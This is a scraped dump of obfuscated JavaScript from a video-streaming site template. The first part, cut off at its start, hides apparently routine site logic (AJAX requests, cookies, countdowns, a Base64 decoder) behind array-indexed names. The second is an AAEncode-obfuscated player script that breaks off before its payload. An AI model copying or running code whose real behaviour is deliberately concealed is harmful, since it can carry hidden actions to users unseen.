k=$(_i[89]+_c[115]+_a[306]+_h[73]+_h[209]+_d[291]+_b[213]+_f[9]+_j[195]+_b[193]+_f[131]+_d[296]+_c[299]+_f[259]+_i[89]+_b[203]+_j[276]+_c[40]+_b[247])[_i[84]+_j[70]+_h[151]]();if(1>+k)return!1;if(confirm(_g[12]+_i[112]+_i[75]+_c[304]+_b[142]+_g[276]+_f[241]+_i[266])){var v;$[_b[171]+_d[172]+_c[161]+_e[209]]($(_g[290]+_c[254]+_a[63]+_e[219]+_b[308]+_a[71]+_f[288]+_a[63]+_f[259]+_g[212]+_d[181]+_f[238]+_j[242]+_e[51])[_i[41]+_d[211]+_c[230]+_g[288]](_a[236]+_h[66]+_b[173]+_b[85]+_h[61]+_i[88]),(v={},_defineProperty(v,_j[184]+_i[235]+_f[41]+_a[294]+_i[48],k),_defineProperty(v,_j[248]+_h[151]+_e[20]+_h[271],_e[43]+_b[201]+_i[106]),v),function(P){1==P[_g[204]+_c[146]+_i[170]+_b[193]]?fed[_i[121]+_b[296]+_e[90]+_j[77]+_b[201]+_b[296]][_b[296]+_j[48]+_d[185]+_j[70]]($(_a[187]+_d[181]+_c[244]+_b[71]+_b[308]+_a[71]+_e[141]+_d[10]+_h[219]+_a[150]+_b[82]+_g[178]+_e[310]+_b[310])[_g[284]+_a[168]+_j[307]+_a[255]](_f[121]+_h[309]+_f[60]+_e[20]+_i[213]+_i[194]+_g[284]+_f[156])+(_j[260]+_c[146]+_h[219]+_i[170]+_a[63]+_j[242]+_h[199]+_c[285]+_a[80]+_c[215]+_a[63]+_a[274])+P[_f[121]+_f[9]+_h[209]+_a[236]][_f[238]+_a[255]+_b[71]+_b[193]+_f[259]+_e[169]+_h[66]+_e[90]+_e[219]+_h[204]]):fed[_h[271]+_g[62]+_d[172]+_f[307]+_a[236]+_c[294]][_g[127]+_e[269]+_f[297]+_b[264]](P[_c[145]+_a[235]+_h[271]])},_d[75]+_h[212]+_i[16]+_b[213])}})}),_defineProperty(_ref11,_j[75]+_b[171]+_a[101]+_c[146]+_b[201]+_d[293],function(e,a){var x;$(e)[_j[51]+_e[51]+_g[284]+_i[121]+_e[74]+_d[283]+_j[184]+_d[247]+_e[90]+_a[236]+_e[219]]((x={},_defineProperty(x,_a[276]+_f[238]+_j[242]+_h[68]+_a[184]+_e[316]+_g[127]+_b[85]+_i[16]+_h[303],$(a)[_a[236]+_b[173]+_e[209]+_f[259]](_b[71]+_b[201]+_a[168]+_i[41]+_j[226]+_c[272]+_c[146]+_c[294]+_e[74])),_defineProperty(x,_c[318]+_b[213]+_g[321]+_f[108]+_g[127]+_a[307]+_i[89]+_a[101]+_e[74]+_e[33]+_h[309]+_b[310]+_i[48],_c[254]+_c[318]+_g[62]+_i[48]),_defineProperty(x,_b[48]+_e[310]+_d[172]+_e[164]+_a[235]+_i[48]+_d[258]+_b[301]+_j[307]+_e[209]+_e[90]+_f[314]+_i[304]+_i[41]+_h[151]+_e[9]+_c[244],_0x17c2[10]),_defineProperty(x,_b[48]+_h[219]+_g[178]+_b[178]+_j[162]+_a[63]+_e[62]+_i[287]+_d[211]+_f[60]+_a[80]+_f[314]+_b[181]+_g[62]+_g[284]+_e[141]+_b[264],_d[181]+_d[10]+_h[164]+_g[212]+_i[287]+_i[264]+_f[100]+_c[272]+_a[150]+_c[186]+_h[151]+_j[307]+_f[100]+_b[5]+_b[225]+_h[283]+_h[204]+_f[121]+_d[292]+_d[76]+_f[288]+_j[276]+_b[5]+_a[150]+_e[310]+_e[269]+_d[29]+_g[83]+_c[159]+_i[97]+_b[193]+_i[170]+_i[213]+_c[299]+_e[20]+_g[288]+_g[127]+_d[292]+_f[259]+_c[146]+_f[108]+_f[314]+_g[2]+_b[82]+_b[193]+_f[121]+_i[213]+_c[318]+_g[204]+_h[61]+_j[302]+_c[181]+_h[283]+_g[178]+_i[88]+_e[209]+_j[121]+_d[181]+_i[48]+_j[241]+_b[308]+_f[41]+_d[185]+_f[238]+_j[302]+_h[230]+_f[186]+_h[264]+_d[76]+_i[121]+_d[52]+_e[269]),_defineProperty(x,_f[9]+_c[173]+_j[307]+_g[178]+_g[278]+_i[41]+_f[60]+_f[41]+_g[204]+_i[225]+_g[321]+_f[304]+_h[61]+_i[41]+_h[164],!0),_defineProperty(x,_c[171]+_f[41]+_g[188]+_c[244]+_h[174]+_i[48]+_c[294]+_b[193]+_b[173]+_c[244]+_a[293]+_d[76]+_c[230]+_h[209]+_j[48]+_e[281],!0),_defineProperty(x,_e[44]+_j[48]+_i[84]+_e[74]+_f[259],!0),x)),$(e)[_i[16]+_a[317]](_e[269]+_e[51]+_a[236]+_h[271]+_a[63]+_d[283]+_b[171]+_f[304]+_g[178]+_f[9]+_a[142]+_a[187]+_i[287]+_h[221]+_h[151]+_e[90]+_c[186]+_e[219]+_g[99]+_h[309]+_d[25]+_a[101]+_i[48]+_h[164],function(o,c){fed[_d[193]+_e[10]+_f[238]+_g[172]+_c[186]+_g[62]][_e[209]+_a[67]+_c[299]+_j[162]](c)})}),_defineProperty(_ref11,_c[285]+_c[186]+_e[310]+_g[188]+_i[264],function(e){$(e)[_g[204]+_f[304]+_i[89]+_a[294]+_b[25]](function(){if(confirm(_j[289]+_a[104]+_g[149]+_i[66]+_f[140]+_d[105]+_c[297]+_c[108]+_a[111]+_d[97]+_c[117])){var k;$[_i[194]+_c[146]+_b[264]+_j[307]]($(_c[313]+_d[181]+_g[303]+_f[121]+_d[292]+_b[301]+_c[161]+_e[74]+_c[272]+_b[308]+_j[248]+_a[80]+_c[272]+_b[310])[_i[41]+_a[168]+_i[300]+_c[272]](_a[236]+_d[185]+_f[60]+_f[41]+_i[16]+_d[29]),(k={},_defineProperty(k,_f[168]+_i[41]+_b[5]+_a[142]+_i[92]+_b[213]+_d[172],$(_i[89]+_i[88]+_i[194]+_a[71]+_a[168]+_c[231]+_i[88]+_f[9]+_b[310]+_j[276]+_d[70]+_f[209]+_e[316]+_j[70]+_a[255]+_i[170]+_j[302]+_f[108]+_i[206]+_g[77]+_e[16])[_g[82]+_b[201]+_a[101]]()),_defineProperty(k,_j[234]+_j[70]+_i[235]+_g[188]+_h[199]+_a[306]+_a[78]+_d[293],$(_e[269]+_j[302]+_g[321]+_f[108]+_a[168]+_i[110]+_e[281]+_j[70]+_e[51]+_i[48]+_f[131]+_a[316]+_a[294]+_a[236]+_a[255]+_j[241]+_g[321]+_j[154]+_j[241]+_h[122]+_b[247])[_i[84]+_d[52]+_j[125]]()),_defineProperty(k,_a[276]+_c[294]+_a[236]+_c[123],_a[294]+_h[309]+_e[310]+_h[164]),k),function(v){fed[_e[266]+_c[294]+_a[80]+_e[275]+_i[41]+_i[124]][_a[168]+_c[318]+_a[306]+_c[161]](v[_h[68]+_i[264]+_a[132]]),location[_j[242]+_j[276]+_h[151]+_i[16]+_e[20]+_c[215]]()},_d[75]+_g[207]+_e[90]+_h[303])}})}),_defineProperty(_ref11,_a[294]+_a[236]+_h[212]+_h[266]+_f[288],function(e){$(e)[_i[166]+_d[247]+_c[318]+_b[203]+_a[253]](function(){$[_b[171]+_i[16]+_j[162]+_d[211]]($(_b[169]+_e[69]+_b[193]+_d[293]+_b[308]+_d[76]+_e[141]+_h[204]+_f[259]+_h[230]+_a[276]+_i[16]+_i[235]+_c[145])[_e[20]+_a[168]+_c[230]+_i[235]](_a[236]+_g[204]+_i[300]+_j[51]+_e[90]+_j[302]),$(_c[313]+_h[283]+_f[100]+_j[241]+_b[308]+_h[73]+_f[288]+_g[303]+_g[288]+_c[181]+_g[236]+_a[80]+_a[255]+_b[310])[_b[264]+_e[74]+_d[149]+_j[51]+_h[309]+_d[247]+_g[65]+_g[118]+_b[193]](),function(k){fed[_b[3]+_i[124]+_a[80]+_e[275]+_e[20]+_c[294]][_j[307]+_b[85]+_e[43]+_j[162]](k[_g[278]+_e[141]+_e[266]]),location[_e[310]+_d[10]+_j[125]+_e[90]+_c[186]+_d[293]]()},_d[75]+_j[162]+_h[61]+_i[88])})}),_defineProperty(_ref11,_j[242]+_g[284]+_d[293]+_i[89]+_j[48],function(){var i=$(_h[172]+_d[181]+_j[276]+_g[188]+_b[308]+_j[75]+_b[264]+_h[204]+_j[242]+_b[308]+_f[297]+_j[70]+_e[93]+_a[235]+_h[4]+_g[65]+_h[303]+_c[299]+_e[9]+_i[300]+_a[197]+_c[230]+_c[130]+_i[194]+_g[303]+_f[131]+_f[209]+_j[242]+_e[20]+_a[142]+_a[67]+_e[90]+_f[209]+_c[233]+_c[155]+_j[234]+_d[278]+_g[303]+_a[294]+_e[19]+_d[10]+_j[241])[_h[217]+_g[284]+_e[10]]();i==_e[316]+_h[61]+_b[71]+_h[204]+_g[321]+_f[9]+_h[153]?$(_j[194]+_f[71]+_c[244]+_f[121]+_d[292]+_a[71]+_d[207]+_e[74]+_d[149]+_i[213]+_b[310]+_f[297]+_b[201]+_a[81])[_g[284]+_f[121]+_e[219]+_j[252]+_e[10]+_f[9]+_i[264]+_a[235]](_g[236]+_e[74]+_c[215]+_c[181]+_d[207]+_j[192]+_i[16]+_f[233]):i==_e[123]+_i[215]+_j[70]+_i[194]+_f[9]+_h[153]&&$(_c[313]+_b[82]+_i[48]+_d[293]+_d[292]+_i[287]+_b[264]+_f[100]+_g[288]+_d[292]+_g[118]+_f[297]+_a[236]+_g[210])[_c[186]+_e[219]+_a[142]+_i[71]+_h[151]+_h[309]+_g[207]+_d[207]](_b[82]+_c[244]+_g[188]+_h[230]+_j[162]+_h[266]+_g[178]+_c[188]);$(_b[169]+_e[69]+_c[244]+_b[71]+_g[212]+_g[293]+_f[288]+_c[244]+_i[235]+_f[40]+_g[321]+_b[201]+_i[106]+_a[235]+_e[66]+_i[89]+_g[274]+_b[171]+_j[75]+_e[209]+_e[165]+_h[209]+_b[211]+_i[194]+_c[244]+_h[48]+_i[220]+_b[5]+_i[41]+_h[164]+_f[41]+_e[90]+_j[69]+_d[104])[_d[185]+_h[151]+_i[89]+_f[168]+_d[264]](function(){var P=$(this)[_g[82]+_h[309]+_h[151]]();P==_j[234]+_g[178]+_c[215]+_i[48]+_i[194]+_h[309]+_f[156]?($(_g[290]+_j[248]+_f[100]+_b[71]+_c[181]+_e[9]+_j[162]+_j[276]+_g[288]+_e[39]+_g[278]+_h[221]+_a[236]+_j[94])[_e[20]+_j[241]+_c[215]+_e[204]+_a[101]+_e[20]+_i[264]+_c[161]](_e[69]+_b[193]+_h[164]+_c[181]+_g[207]+_b[97]+_j[48]+_g[164]),$(_j[194]+_j[248]+_j[276]+_f[121]+_a[150]+_c[173]+_b[264]+_b[193]+_e[310]+_e[39]+_h[200]+_a[306]+_d[52]+_e[93])[_c[272]+_a[63]+_b[310]+_f[238]+_i[84]+_h[204]+_e[204]+_h[151]+_c[186]+_b[264]+_d[207]](_a[276]+_b[193]+_g[188]+_c[181]+_a[235]+_c[171]+_e[90]+_d[164])):P==_b[81]+_b[97]+_e[20]+_g[321]+_j[70]+_g[210]?($(_e[234]+_a[276]+_c[244]+_i[170]+_j[226]+_d[76]+_c[161]+_j[276]+_h[219]+_h[230]+_f[201]+_e[43]+_i[41]+_a[81])[_i[41]+_f[121]+_b[71]+_c[206]+_f[304]+_e[20]+_d[207]+_i[264]](_d[181]+_g[303]+_h[164]+_e[39]+_i[264]+_e[44]+_j[48]+_h[74]),$(_f[300]+_b[82]+_a[63]+_j[241]+_f[40]+_e[9]+_h[212]+_g[303]+_e[310]+_f[40]+_i[206]+_j[184]+_h[309]+_d[111])[_e[310]+_h[204]+_i[206]+_j[48]+_e[303]+_f[100]+_i[71]+_d[247]+_f[9]+_h[212]+_d[207]](_j[248]+_g[303]+_g[188]+_e[39]+_e[141]+_a[287]+_c[146]+_c[188])):($(_g[290]+_f[71]+_e[74]+_d[293]+_i[213]+_i[287]+_e[141]+_a[63]+_d[149]+_b[308]+_d[107]+_j[184]+_g[284]+_g[210])[_a[255]+_g[303]+_e[51]+_e[90]+_g[82]+_f[100]+_h[14]+_h[151]+_e[20]+_d[207]+_g[207]](_j[248]+_j[276]+_h[164]+_a[150]+_f[288]+_b[97]+_f[238]+_c[188]),$(_h[172]+_h[283]+_e[74]+_g[188]+_a[150]+_a[71]+_b[264]+_g[303]+_e[310]+_a[150]+_f[3]+_c[299]+_a[236]+_h[153])[_g[288]+_h[204]+_g[278]+_g[178]+_f[317]+_i[48]+_g[89]+_e[10]+_b[201]+_i[264]+_i[264]](_i[97]+_h[204]+_b[71]+_j[226]+_f[288]+_c[171]+_f[238]+_h[74]))})}),_defineProperty(_ref11,_j[77]+_g[65]+_i[88]+_j[241],function(e,a){$(e)[_e[316]+_d[247]+_d[25]+_e[316]+_i[45]](function(){$(this)[_h[309]+_f[121]+_d[293]+_b[181]+_i[124]+_j[70]+_d[207]+_c[161]](a)[_d[211]+_h[204]+_d[268]+_f[60]](_c[294]+_d[172]+_f[9]+_g[188]+_h[264]+_i[88]+_a[132]+_j[194]+_e[234]+_f[300]),$[_f[297]+_i[16]+_g[207]+_h[209]]($(_i[222]+_f[71]+_i[48]+_a[142]+_c[181]+_f[108]+_g[207]+_j[276]+_b[5]+_g[212]+_a[276]+_g[178]+_i[235]+_d[192])[_b[201]+_j[307]+_a[168]+_e[310]](_e[219]+_g[284]+_d[211]+_a[236]+_f[40]+_g[288]+_a[80]+_d[247]+_c[244]),$(_c[313]+_a[276]+_h[204]+_d[293]+_h[230]+_c[173]+_g[207]+_f[100]+_h[219]+_h[230]+_b[82]+_b[117]+_b[5]+_d[192])[_i[264]+_b[193]+_h[219]+_g[65]+_a[236]+_d[247]+_g[65]+_i[38]+_i[48]](),function(v){if(1==v[_a[294]+_g[178]+_g[188]+_f[100]])var H=60,I=setInterval(function(){0==H?$(e)[_g[288]+_e[74]+_a[76]+_d[172]+_c[213]+_c[244]+_j[252]+_f[304]+_d[52]+_g[207]+_d[207]](a)[_e[209]+_c[244]+_a[205]+_h[209]](_i[254]+_a[46]+_g[319]+_j[79]+_j[257]):$(e)[_f[9]+_c[215]+_c[215]+_d[226]+_j[125]+_j[70]+_b[264]+_c[161]](a)[_g[127]+_i[48]+_d[268]+_c[230]](_a[277]+_i[192]+_f[18]+_e[261]+_c[68]+H--+_e[274])},1e3);else $(e)[_h[219]+_e[74]+_h[68]+_b[117]+_f[317]+_j[276]+_c[206]+_e[10]+_a[236]+_a[235]+_d[207]](a)[_c[230]+_f[100]+_d[268]+_b[173]](_b[245]+_g[144]+_a[177]+_i[104]+_f[192]),$(_b[169]+_g[236]+_c[244]+_c[215]+_d[292]+_g[293]+_g[207]+_a[63]+_c[272]+_f[40]+_e[209]+_e[269]+_a[306]+_j[162])[_j[307]+_b[193]+_a[205]+_j[307]](v[_i[206]+_c[161]+_c[123]])},_a[283]+_e[141]+_a[80]+_d[29])})}),_defineProperty(_ref11,_h[73]+_c[115]+_b[213]+_j[241],function(e){$(e)[_b[203]+_i[124]+_h[264]+_a[294]+_d[264]](function(){confirm(_b[36]+_a[208]+_b[195]+_f[246]+_a[192]+_g[133]+_a[265]+_g[24]+_j[316]+_i[65]+_a[89]+_j[95]+_j[312]+_a[94]+_i[28])&&$[_d[83]+_h[61]+_c[161]+_a[168]]($(_a[187]+_d[181]+_a[63]+_d[293]+_g[212]+_e[9]+_c[161]+_i[48]+_f[259]+_c[181]+_h[283]+_f[238]+_j[242]+_d[192])[_h[309]+_d[211]+_f[60]+_a[255]](_g[188]+_j[70]+_e[209]+_j[70]+_i[213]+_h[219]+_b[117]+_j[125]+_d[10]),_defineProperty({},_f[9]+_a[294],$(this)[_h[309]+_d[211]+_e[209]+_j[242]](_h[164]+_e[20]+_d[211]+_i[41]+_f[40]+_b[5]+_d[172]+_c[294]+_g[303])),function(k){fed[_c[123]+_a[101]+_g[178]+_f[307]+_h[309]+_f[304]][_j[307]+_a[67]+_c[299]+_g[207]](k[_e[51]+_b[264]+_g[83]]),1==k[_j[234]+_c[146]+_f[121]+_j[276]]&&fed[_d[193]+_a[101]+_d[172]+_c[20]+_c[186]+_a[101]][_d[247]+_j[48]+_h[66]+_f[9]]($(_c[313]+_i[97]+_c[244]+_h[164]+_d[292]+_i[287]+_j[162]+_h[204]+_d[149]+_i[213]+_g[236]+_a[80]+_f[259]+_e[51])[_c[186]+_c[230]+_b[173]+_b[5]](_i[41]+_i[166]+_g[127]+_d[25]+_b[117]+_c[115]))},_b[204]+_d[207]+_d[172]+_f[314])})}),_defineProperty(_ref11,_b[171]+_a[80]+_g[164]+_h[204]+_h[219],function(e,a){confirm(_b[104]+_e[201]+_h[72]+_f[166]+_f[164]+_h[18]+_a[289]+_d[51]+_i[155]+a+(_e[283]+_g[191]+_f[127]+_g[24]))&&$[_i[121]+_j[276]+_a[168]](vfed[_f[297]+_f[9]+_j[307]+_j[192]]+(_a[67]+_a[317]+_d[293]+_j[276]+_c[172]+_e[234]+_i[194]+_a[287]+_i[194]+_f[91]+_a[71]+_j[162]+_d[10]+_c[272]+_e[40]+_a[236]+_d[75]+_g[284]+_j[131]+_h[199]+_b[48]+_h[73]+_j[94]+_c[24]+_h[221]+_f[238]+_i[194]+_j[276]+_i[170]+_e[90]+_f[3]+_c[313]+_g[309]+_b[173]+_a[76]+_e[10]+_h[82]+_i[89]+_h[164]+_c[78])+vfed[_g[188]+_f[41]+_f[121]]+(_c[241]+_a[76]+_g[65]+_d[293]+_h[48])+vfed[_j[195]+_e[269]+_h[164]]+(_f[274]+_f[288]+_c[318]+_e[219]+_i[130])+vfed[_a[235]+_f[41]+_h[164]]+(_a[118]+_e[281]+_d[25]+_g[188]+_c[78])+vfed[_b[213]+_e[269]+_h[164]]+(_i[284]+_j[307]+_f[156]+_c[299]+_i[48]+_c[78])+$(e)[_i[41]+_f[60]+_h[209]+_d[149]](_i[170]+_a[236]+_c[230]+_b[201]+_i[213]+_b[173]+_g[210]+_d[83]+_d[10]),function(i){fed[_e[266]+_g[62]+_a[80]+_f[307]+_a[236]+_h[151]][_f[60]+_i[89]+_e[43]+_e[141]](i[_a[76]+_h[212]+_f[50]]),1==i[_i[166]+_j[48]+_b[71]+_a[63]]&&location[_g[288]+_g[303]+_a[101]+_c[146]+_b[201]+_c[215]]()})}),_defineProperty(_ref11,_a[294]+_b[97]+_a[236]+_f[60],function(){setInterval(function(){$[_j[285]+_f[100]+_j[307]]($(this)[_e[20]+_j[307]+_e[209]+_f[259]](_j[241]+_a[236]+_c[230]+_a[236]+_b[308]+_j[51]+_c[115]+_g[236]+_i[16])+(_h[82]+_e[90]+_f[259]+_d[293]+_d[10]+_e[310]+_d[123]+_f[41]+_e[219]+_i[130])+$(this)[_i[41]+_g[127]+_d[211]+_g[288]](_h[164]+_c[186]+_j[307]+_g[284]+_a[150]+_e[316]+_j[48]+_a[142]+_i[48]),function(g){1==g[_d[25]+_j[302]+_b[82]+_b[117]][_d[172]+_c[272]+_a[142]+_b[193]+_i[235]+_h[199]+_i[264]+_b[173]+_g[284]+_d[211]+_h[73]+_j[162]]&&(alert(_c[157]+_j[153]+_h[126]+_i[126]+_j[267]+_i[196]+_h[33]+_d[242]+_j[280]+_e[294]+_b[40]+_a[261]+_e[208]+_b[270]),fed[_a[132]+_h[151]+_h[61]+_h[235]+_d[52]+_g[62]][_f[304]+_h[61]+_e[316]+_h[309]]($(this)[_d[52]+_g[127]+_b[173]+_f[259]](_j[241]+_e[20]+_d[211]+_f[9]+_h[230]+_a[255]+_g[178]+_e[10]+_c[244])))})},5e3)}),_ref11)),_defineProperty(_fed,_j[234]+_h[61]+_e[90]+_e[19]+_e[269]+_g[303],(_ref12={},_defineProperty(_ref12,_a[235]+_c[244]+_g[127],function(e,a,x){var o=new Date;o[_a[235]+_d[10]+_h[209]+_g[151]+_h[264]+_a[76]+_h[204]](o[_f[50]+_e[74]+_e[209]+_b[140]+_g[65]+_i[206]+_c[244]]()+1e3*(60*(60*(24*x))));document[_f[168]+_i[16]+_h[61]+_a[253]+_f[41]+_e[74]][_h[68]+_e[20]+_g[127]+_a[294]+_i[215]](new RegExp(_g[230]+_d[96]+_h[22]+_a[60]+_e[274]+e+(_a[274]+_a[169]+_f[34]+_a[154]+_i[11]+_c[233]+_i[316]+_a[299]+_c[68]+_b[109]+_j[169]+_c[270]+_a[299])));document[_f[168]+_d[172]+_b[117]+_c[67]+_i[89]+_f[100]]=e+_c[78]+escape(a)+(_i[11]+_b[171]+_b[201]+_h[209]+_j[192]+_a[274]+_c[28]+_d[230]+_i[48]+_a[205]+_h[221]+_j[51]+_e[310]+_d[10]+_f[288]+_b[298])+o[_i[300]+_c[146]+_a[237]+_b[140]+_h[14]+_b[16]+_i[300]+_g[288]+_h[264]+_d[29]+_h[271]]()}),_defineProperty(_ref12,_j[285]+_c[244]+_c[230],function(e){var d=document[_j[234]+_h[61]+_d[172]+_f[44]+_c[318]+_d[10]][_a[76]+_a[236]+_g[127]+_c[285]+_j[192]](new RegExp(_c[68]+_h[38]+_h[22]+_b[225]+_g[90]+e+(_g[68]+_c[68]+_g[98]+_f[119]+_a[162]+_c[233]+_c[138]+_e[274]+_h[310]+_j[60]+_d[90]+_f[89]+_h[227])));if(null!=d)return unescape(d[2])}),_defineProperty(_ref12,_a[142]+_j[276]+_i[124],function(e){var d=new Date;d[_f[288]+_i[48]+_d[211]+_h[296]+_g[65]+_a[76]+_d[10]](d[_c[123]+_f[100]+_j[307]+_c[109]+_e[269]+_d[192]+_h[204]]()-1);var i=this[_i[121]+_e[74]+_b[173]](e);null!=i&&(document[_h[66]+_g[178]+_d[172]+_j[176]+_c[318]+_a[63]]=e+_e[315]+escape(i)+(_c[80]+_c[299]+_f[9]+_c[230]+_f[273]+_c[78]+_f[91]+_d[230]+_e[74]+_g[179]+_i[194]+_d[25]+_b[5]+_d[10]+_h[212]+_j[126])+d[_g[127]+_e[90]+_a[237]+_j[217]+_j[252]+_j[308]+_d[211]+_a[255]+_g[65]+_a[317]+_j[285]]())}),_ref12)),_defineProperty(_fed,_g[172]+_h[309]+_b[264]+_e[74]+_d[84]+_a[19],(_ref13={},_defineProperty(_ref13,_f[44]+_i[48]+_f[156]+_a[235]+_d[211]+_a[255],_d[21]+_j[254]+_d[226]+_j[25]+_e[259]+_h[29]+_g[33]+_i[149]+_d[303]+_c[177]+_h[127]+_g[300]+_g[185]+_e[33]+_e[147]+_i[202]+_j[171]+_c[61]+_i[44]+_d[62]+_j[304]+_h[49]+_j[208]+_d[93]+_h[170]+_c[5]+_a[236]+_g[172]+_h[66]+_h[164]+_j[276]+_a[276]+_g[83]+_d[278]+_c[318]+_d[75]+_g[36]+_h[151]+_f[3]+_d[29]+_j[48]+_b[171]+_c[21]+_i[235]+_i[264]+_h[209]+_h[73]+_b[284]+_f[233]+_c[172]+_d[111]+_c[118]+_i[62]+_h[257]+_j[266]+_b[58]+_i[49]+_g[3]+_e[91]+_h[78]+_b[13]+_g[183]+_b[30]+_e[40]+_i[130]),_defineProperty(_ref13,_b[71]+_h[204]+_c[285]+_j[48]+_b[71]+_i[48],function(e){var d=0,i=_0x17c2[10],o,c,y,b,p,m,w;for(e=e[_f[259]+_d[10]+_i[194]+_g[62]+_i[41]+_h[66]+_c[244]](/[^A-Za-z0-9\+\/\=]/g,_0x17c2[10]),e=e[_i[264]+_d[76]+_b[48]+_c[161]+_h[209]+_b[5]+_b[85]+_b[213]+_i[121]](3);d<e[_h[151]+_c[244]+_c[115]+_a[132]+_e[209]+_b[97]];)b=this[_a[253]+_f[100]+_e[93]+_d[207]+_d[211]+_c[272]][_e[269]+_a[317]+_h[164]+_a[63]+_j[131]+_e[147]+_g[236]](e[_a[294]+_h[266]+_j[70]+_j[242]+_f[113]+_a[168]](d++)),p=this[_f[44]+_c[244]+_j[94]+_i[264]+_c[230]+_e[310]][_e[269]+_j[302]+_b[71]+_a[63]+_a[205]+_h[27]+_j[248]](e[_f[168]+_a[287]+_b[201]+_e[310]+_i[211]+_j[307]](d++)),m=this[_f[44]+_f[100]+_g[210]+_a[235]+_b[173]+_b[5]][_c[318]+_c[115]+_b[71]+_g[303]+_j[131]+_j[223]+_h[283]](e[_a[294]+_b[97]+_i[41]+_h[219]+_c[316]+_j[307]](d++)),w=this[_b[25]+_f[100]+_c[130]+_a[235]+_a[168]+_g[288]][_h[264]+_c[115]+_i[170]+_d[10]+_a[205]+_c[10]+_g[236]](e[_b[203]+_i[215]+_c[186]+_h[219]+_d[21]+_c[230]](d++)),o=b<<2|p>>4,c=(15&p)<<4|m>>2,y=(3&m)<<6|w,i+=String[_d[181]+_a[255]+_b[117]+_b[310]+_c[206]+_b[97]+_j[70]+_c[272]+_a[314]+_e[90]+_a[142]+_c[244]](o),64!=m&&(i+=String[_g[236]+_d[149]+_c[146]+_c[145]+_f[240]+_c[171]+_e[20]+_d[149]+_j[252]+_e[90]+_e[219]+_d[10]](c)),64!=w&&(i+=String[_g[236]+_a[255]+_g[178]+_d[192]+_d[226]+_g[309]+_j[70]+_g[288]+_d[226]+_h[61]+_a[142]+_c[244]](y));return fed[_g[172]+_j[70]+_g[207]+_j[276]+_j[246]+_f[84]][_c[173]+_c[230]+_i[97]+_j[90]](i)}),_defineProperty(_ref13,_e[9]+_c[230]+_e[69]+_a[271],function(e){for(var i,o,c,y,d=_0x17c2[10],b=0;b<e[_c[294]+_b[193]+_h[303]+_e[266]+_f[60]+_h[266]];b++)i=e[_h[66]+_i[215]+_c[186]+_c[272]+_j[252]+_b[117]+_f[121]+_h[204]+_c[316]+_g[127]](b),128>i?d+=String[_f[71]+_i[235]+_i[16]+_c[145]+_b[181]+_j[192]+_b[201]+_h[219]+_c[206]+_e[90]+_j[241]+_h[204]](i):224>i?(o=e[_b[203]+_g[309]+_h[309]+_c[272]+_b[181]+_i[16]+_d[293]+_b[193]+_h[77]+_b[173]](++b),d+=String[_d[181]+_a[255]+_e[90]+_f[3]+_a[314]+_a[287]+_f[9]+_d[149]+_i[71]+_i[16]+_g[188]+_a[63]]((31&i)<<6|63&o)):240>i?(o=e[_h[66]+_a[287]+_a[236]+_g[288]+_i[71]+_c[146]+_e[219]+_d[10]+_b[20]+_c[230]](++b),c=e[_d[185]+_b[97]+_d[52]+_g[288]+_c[206]+_h[61]+_a[142]+_b[193]+_a[184]+_f[60]](++b),d+=String[_b[82]+_h[219]+_f[238]+_j[195]+_a[314]+_h[266]+_h[309]+_c[272]+_i[71]+_j[48]+_d[293]+_a[63]]((15&i)<<12|(63&o)<<6|63&c)):(o=e[_e[316]+_b[97]+_c[186]+_i[235]+_g[89]+_e[90]+_e[219]+_b[193]+_d[21]+_i[300]](++b),c=e[_i[166]+_f[273]+_f[9]+_i[235]+_a[314]+_h[61]+_i[170]+_g[303]+_j[98]+_b[173]](++b),y=e[_h[66]+_f[273]+_i[41]+_f[259]+_g[89]+_c[146]+_f[121]+_g[303]+_a[184]+_b[173]](++b),d+=String[_a[276]+_f[259]+_f[238]+_j[195]+_g[89]+_b[97]+_j[70]+_i[235]+_e[204]+_e[90]+_f[121]+_e[74]]((7&i)<<18|(63&o)<<12|(63&c)<<6|63&o));return d}),_ref13)),_fed);fed[_a[132]+_j[125]+_d[172]+_f[307]+_e[20]+_g[62]][_j[51]+_i[88]+_h[264]+_d[211]]();

--- FILE ---
content_type: text/javascript
request_url: https://ytcinema.com/template/vfed/asset/js/player.js
body_size: 2423
content:
ﾟωﾟﾉ= /｀ｍ´）ﾉ ~┻━┻   //*´∇｀*/ ['_']; o=(ﾟｰﾟ)  =_=3; c=(ﾟΘﾟ) =(ﾟｰﾟ)-(ﾟｰﾟ); (ﾟДﾟ) =(ﾟΘﾟ)= (o^_^o)/ (o^_^o);(ﾟДﾟ)={ﾟΘﾟ: '_' ,ﾟωﾟﾉ : ((ﾟωﾟﾉ==3) +'_') [ﾟΘﾟ] ,ﾟｰﾟﾉ :(ﾟωﾟﾉ+ '_')[o^_^o -(ﾟΘﾟ)] ,ﾟДﾟﾉ:((ﾟｰﾟ==3) +'_')[ﾟｰﾟ] }; (ﾟДﾟ) [ﾟΘﾟ] =((ﾟωﾟﾉ==3) +'_') [c^_^o];(ﾟДﾟ) ['c'] = ((ﾟДﾟ)+'_') [ (ﾟｰﾟ)+(ﾟｰﾟ)-(ﾟΘﾟ) ];(ﾟДﾟ) ['o'] = ((ﾟДﾟ)+'_') [ﾟΘﾟ];(ﾟoﾟ)=(ﾟДﾟ) ['c']+(ﾟДﾟ) ['o']+(ﾟωﾟﾉ +'_')[ﾟΘﾟ]+ ((ﾟωﾟﾉ==3) +'_') [ﾟｰﾟ] + ((ﾟДﾟ) +'_') [(ﾟｰﾟ)+(ﾟｰﾟ)]+ ((ﾟｰﾟ==3) +'_') [ﾟΘﾟ]+((ﾟｰﾟ==3) +'_') [(ﾟｰﾟ) - (ﾟΘﾟ)]+(ﾟДﾟ) ['c']+((ﾟДﾟ)+'_') [(ﾟｰﾟ)+(ﾟｰﾟ)]+ (ﾟДﾟ) ['o']+((ﾟｰﾟ==3) +'_') [ﾟΘﾟ];(ﾟДﾟ) ['_'] =(o^_^o) [ﾟoﾟ] [ﾟoﾟ];(ﾟεﾟ)=((ﾟｰﾟ==3) +'_') [ﾟΘﾟ]+ (ﾟДﾟ) .ﾟДﾟﾉ+((ﾟДﾟ)+'_') [(ﾟｰﾟ) + (ﾟｰﾟ)]+((ﾟｰﾟ==3) +'_') [o^_^o -ﾟΘﾟ]+((ﾟｰﾟ==3) +'_') [ﾟΘﾟ]+ (ﾟωﾟﾉ +'_') [ﾟΘﾟ]; (ﾟｰﾟ)+=(ﾟΘﾟ); (ﾟДﾟ)[ﾟεﾟ]='\\'; (ﾟДﾟ).ﾟΘﾟﾉ=(ﾟДﾟ+ ﾟｰﾟ)[o^_^o 